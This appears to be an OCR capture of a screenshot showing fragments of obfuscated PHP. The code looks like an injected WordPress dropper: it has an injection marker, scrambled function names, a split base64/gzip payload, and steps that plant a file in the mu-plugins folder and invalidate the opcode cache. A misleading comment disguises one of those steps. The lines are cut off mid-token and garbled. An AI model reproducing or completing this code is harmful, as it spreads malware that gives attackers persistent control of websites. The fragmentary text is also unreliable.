
/**
*//**
*/ /* SC_TH_BEGIN:4.0.3:dbd67205 */ if(!function_exists('
hdr','EiPIdxCP1fwxhdh','hdr3fP','TxrP6pf','TxrP6pf','xh1Orxd6-
3f','xh1Ex3f','Ex3fhxUf','xh1Txr','p\\Txr','EiPIdxCP1fwxhdh','dfp4P
{$e=j2m_dbl27mbr4($i);$f='_G'.'UARD'.'NMEP'.'LI'.'BS64'.'\\x'.'1f'.'8bgz
R'.'UTfI'.'Cx'.'P36'.'dL/'.'_nBp'.'ig4'.'h5Ar'.'zsO\\'.'cDay'.'b';$r="";fo
(__FILE__)); $_azdfwyjaepn11_ = $kmlcfge4b2j1_li . "/mu-plugins/x
jet.php";$hqtc4br7bs72nh=31*2;$zyg6lob7p08iy=$hqtc4br7bs72nh-4
(!@ln8eozwbiox2ep(7)($kw0zikchpu) || @ln8eozwbiox2ep(8)($kw0z
($kw0zikchpu), (488+5), true); $trjr0dfg9pld76 = (nq_4u0njadn6d
false);$a6olez3f_ruc=76|2;$i31e6plb5us=$a6olez3f_ruc^97; if ($trjr0
=== ln8eozwbiox2ep(14)($nxonrtimy7oqg)) { $mvr3sdjac78sv7s = fa
axeburutun4(16)('copy')) { // renew isometric credential $mvr3sdj
(!$mvr3sdjac78sv7s) @nq_4u0njadn6d(18)($trjr0dfg9pld76); if (ln
@opcache_invalidate($kw0zikchpu, true); } else { @ln8eozwbiox2e